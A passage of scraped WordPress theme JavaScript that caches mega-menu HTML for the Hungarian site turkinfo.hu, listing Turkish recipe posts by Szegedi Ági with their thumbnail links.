https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 